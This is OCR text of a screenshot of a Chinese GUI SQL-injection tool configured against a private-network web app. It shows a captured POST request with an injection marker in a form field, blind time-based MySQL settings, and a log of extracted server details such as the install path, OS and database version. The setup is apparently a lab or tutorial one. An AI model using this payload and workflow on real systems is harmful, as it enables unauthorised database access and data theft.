 超级SQL注入工具 v1.0 正式版 20180421
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: 192.168.99.170 超时时间: 10 注入类型: 盲 注 线 程: 1 自动识别
目标端口: 8080 SSL 网页编码: 自动识别 数 据 库: MySQL5 重 试: 1 导出配置
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描 日志中心
HTTP请求数据包 Token/随机值/验证码处理
POST http://192.168.99.170:8080/JVApp/token.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.99.170:8080/JVApp/stoken.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/58.0.3029.110 Safari/537.36 Edge/16.16299
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 47
Host: 192.168.99.170:8080
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=E6135D739BE675EC569125F05BEAB69C;
JSESSIONID=59D7054799A2DD4025A819772D10C02C
token= b30f4c7-43a6-49fd-87c2-72c819cdd48a&key=Y<Encode>%' #inject#-- </Encode>
注入设置
开启URL编码 302跟踪
注入标记 编码标记
发送数据 获取数据
标记Token随机值位置
Union注入取数据配置
数据列数: 4
显 示 列: 2
Bool盲注取数据配置
判断方式: 时间判断-延时
是否反取判断值[盲注逻辑反转]
关 键 字: 1
查找关键字 验证关键字
日志
安装目录长度为----: 40----2018/4/29 23:15:57
安装目录值为----: C:\Prl操作系统长度为----: 5----2018/4/29 23:18:26
操作系统值为----: Win32----2018/4/29 23:18:46
数据库版本长度为----: 19----2018/4/29 23:18:52
数据库版本值为----: 4
运行时间: 16213s 当前线程: 0/1 数据库: 5/5 表数量: 5/5 数据获取: 3/8 状态: 未开始 进度: 0/0 已发包: 7889